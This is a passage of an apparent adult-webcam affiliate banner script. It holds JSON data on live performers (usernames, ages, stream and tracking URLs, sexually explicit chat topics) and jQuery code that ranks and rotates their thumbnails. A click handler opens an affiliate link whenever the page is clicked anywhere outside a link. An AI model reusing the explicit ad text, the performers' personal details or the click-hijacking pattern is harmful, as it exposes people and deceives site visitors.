":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/12c\\/299\\/444e2919807e100136df25af4793022e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/e7c335.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig_lq\\/e7c335.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/12c\\/299\\/xbig\\/e7c335.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/iwanturcarrot\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/iwanturcarrot\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/iwanturcarrot?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/iwanturcarrot\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_iwanturcarrot.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_iwanturcarrot\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_iwanturcarrot\\/playlist.m3u8\",\"chat_topic\":\"lush is on!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":6372,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_iwanturcarrot\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":563,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Be-Curiouss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Be-Curiouss\",\"display_name\":\"Be-Curiouss\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/069\\/049\\/4130578ae18de055059af23dde76ff31_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/069\\/049\\/4130578ae18de055059af23dde76ff31_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/069\\/049\\/4130578ae18de055059af23dde76ff31_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/069\\/049\\/4130578ae18de055059af23dde76ff31_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/069\\/049\\/xbig_lq\\/842e5b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/069\\/049\\/xbig_lq\\/842e5b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/069\\/049\\/xbig\\/842e5b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Be-Curiouss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Be-Curiouss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Be-Curiouss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Be-Curiouss?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Be-Curiouss\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us39.bcvcdn.com\\/stream_Be-Curiouss.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us39.bcvcdn.com\\/stream_Be-Curiouss\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_Be-Curiouss\\/playlist.m3u8\",\"chat_topic\":\" We are #new here, LET\'S FUCK! :p and Meet us ;)\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4744,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Be-Curiouss\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":559,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MainPleasure\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MainPleasure\",\"display_name\":\"MainPleasure\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/094\\/230\\/256\\/96df5c74915fecc7f3eb90fdab8d6855_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/094\\/230\\/256\\/96df5c74915fecc7f3eb90fdab8d6855_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/094\\/230\\/256\\/96df5c74915fecc7f3eb90fdab8d6855_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/094\\/230\\/256\\/96df5c74915fecc7f3eb90fdab8d6855_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/094\\/230\\/256\\/xbig_lq\\/81573a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/094\\/230\\/256\\/xbig_lq\\/81573a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/094\\/230\\/256\\/xbig\\/81573a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MainPleasure\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MainPleasure\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MainPleasure\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MainPleasure?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MainPleasure\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_MainPleasure.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_MainPleasure\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_MainPleasure\\/playlist.m3u8\",\"chat_topic\":\"Cumshot @remain\",\"chat_topic_ru\":\"\\u041a\\u0430\\u043c\\u0448\\u043e\\u0442 @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":2187,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MainPleasure\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":554,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"AryLexy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AryLexy\",\"display_name\":\"AryLexy\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0da\\/1f8\\/308\\/7ebd8d3676471c8ffa141ce8173fe81a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/1f8\\/308\\/xbig_lq\\/1fba14.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/1f8\\/308\\/xbig_lq\\/1fba14.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0da\\/1f8\\/308\\/xbig\\/1fba14.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AryLexy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AryLexy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AryLexy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AryLexy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AryLexy\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_AryLexy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_AryLexy\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AryLexy\\/playlist.m3u8\",\"chat_topic\":\"Show cum kiss: @total - countdown; @sofar raised, @remain left until the show starts!\",\"chat_topic_ru\":\"\\u0421\\u0431\\u043e\\u0440 \\u043d\\u0430 \\u043c\\u0438\\u043d\\u044c\\u0435\\u0442 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \\u0432 \\u0440\\u043e\\u0442\\u0438\\u043a    \\u00ab @total - \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0447\\u0435\\u0442; @sofar  \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043d\\u043e , @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb\",\"flags\":[\"american\",\"russian\"],\"online_time\":1859,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AryLexy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":527,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"sochnayaaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sochnayaaa\",\"display_name\":\"Dikiy_Angel\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/041\\/0c0\\/1ee\\/a8b7a07766bfdf4828e50b5b61f9d7b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/ca8a0d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig_lq\\/ca8a0d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/0c0\\/1ee\\/xbig\\/ca8a0d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sochnayaaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sochnayaaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sochnayaaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sochnayaaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_sochnayaaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_sochnayaaa\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_sochnayaaa\\/playlist.m3u8\",\"chat_topic\":\"lovens Levels \\u2764 69 tok \\u2764 169 tokens-RANDOM\\u2764 444-THE STRONGEST VIBRATION OF LOVENS\\u2764 999 tok - ORGASM CUM\\u2764 BOOBS 333\\u2764 ASS 222 \\u2764TIP MENUPRIVAT\\u2764inst dikiy_angel_model\",\"chat_topic_ru\":\" \\u0423\\u0420\\u041e\\u0412\\u041d\\u0418 \\u041b\\u041e\\u0412\\u0415\\u041d\\u0421\\u0410 \\u2764 69 tok \\u2764 169 tokens-\\u0420\\u0410\\u041d\\u0414\\u041e\\u041c \\u2764 444-\\u0421\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f\\u2764 999 tok - \\u041a\\u041e\\u041d\\u0427\\u0410\\u042e\\u042e\\u042e\\u042e\\u042e \\u2764 inst : dikiy_angel_model \\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":2954,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sochnayaaa\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":524,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"TokyoN\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/TokyoN\",\"display_name\":\"TokyoN\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/03f\\/089\\/628a1810b974f69c3011ffb25d89c76f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/03f\\/089\\/628a1810b974f69c3011ffb25d89c76f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/03f\\/089\\/628a1810b974f69c3011ffb25d89c76f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/03f\\/089\\/628a1810b974f69c3011ffb25d89c76f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/03f\\/089\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/03f\\/089\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/03f\\/089\\/xbig\\/c1aa3a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/TokyoN\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/TokyoN\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/TokyoN\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/TokyoN?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/TokyoN\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_TokyoN.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_TokyoN\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_TokyoN\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":15665,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_TokyoN\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":482,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

